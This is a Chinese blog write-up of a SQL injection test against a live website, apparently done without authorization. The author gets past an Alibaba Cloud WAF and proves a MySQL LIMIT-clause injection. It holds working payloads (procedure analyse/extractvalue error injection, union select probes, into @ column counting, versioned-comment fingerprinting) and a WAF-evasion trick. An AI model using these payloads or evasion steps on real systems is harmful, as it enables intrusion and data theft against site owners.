绕过阿里云waf进行mysql limit注入证明

朋友发了我一个站点,来看看吧,是limit注入,不太常见。搞一搞吧。



POST /Member/CompanyApply/lists HTTP/1.1

Host: *

Content-Length: 57

Accept: application/json, text/javascript, */*; q=0.01

Origin: *

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Referer: *

Accept-Language: zh-CN,zh;q=0.8

Cookie: *

Connection: close type=1&status=&search_val=&start_date=&end_date=&limit=1

存在问题参数:limit,看到这个我就想到limit注入。就怕是幌子

再次尝试输入limit=1和limit=2,2中成功返回了1的所有信息



ok!尝试limit注入,limit注入不太常见,手法挺少的,尝试:

limit=1 procedure analyse(1,extractvalue(rand(),concat(0x3a,version())));

貌似有waf。。看来是阿里云。。

我们知道limit注入只能用procedure analyse进行报错注入,可以说是很鸡肋了。

还有waf。

先绕waf吧

首先修改数据包头:

发现还是405

继续尝试绕过:



思路:找一个上传图片包 :





复制粘贴到存在sql注入的数据包中:

如果sql语句是union select x from y limit x未使用order by,我们可以使用union select进行注入探测:

使用1 union select 1



发现有order by。。。。只能用那两个函数了。。

这里踩了不少坑,一直在纠结为啥出不了数据,后来才知道,mysql版本>5.6.6

这里的问题是很有可能是mysql>5.6

那么还如何证明注入呢?

使用into

limit注入本地测试:

union select x from y order by x limit x (x=limit参数)

union select x from y order by x limit 1,x (x=limit参数)

只有这两种可能了。

因为版本大于5.6.6只能使用另类方法证明是否是sql注入了:



先本地测试下:

查询表,发现是两列数据,id和name字段

平常我们探测列数都是order by,其实我们还可以:

使用into @

在limit下利用:



会提示列不同:

出现了不一样的提示,所以我们的列是2列

如果我们再次加一个@

就会提示不同列。





实战测试:

正确的列数:

不正确的列数返回如下:

至此我们可以证明出这是个sql注入。最后列数是9





mysql版本号大于5.6.6这是怎么证明的呢?

1/*!50666aaaa*/报错说明版本号>5.6.66



输入

出现错误,输入1/*!50721aaaa*/

不再报错

说明 版本号应该是5.7.21

此次注入经历让我学到了很多,还得多多努力!

绕过阿里云waf进行mysql limit注入证明的更多相关文章

- 绕过阿里云waf进行SQL注入

做个笔记吧,某SQL注入点的绕过,有阿里云waf的. 首先遇到是个搜索框的注入点: 演示下: 针对搜索框,我们的sql语句一般是怎么写的? 本地演示:select * from product whe ...

- 揭秘阿里云WAF背后神秘的AI智能防御体系

背景 应用安全领域,各类攻击长久以来都危害着互联网上的应用,在web应用安全风险中,各类注入.跨站等攻击仍然占据着较前的位置.WAF(Web应用防火墙)正是为防御和阻断这类攻击而存在,也正是这些针对W ...

- 重磅发布: 阿里云WAF日志实时分析上线 (含视频)

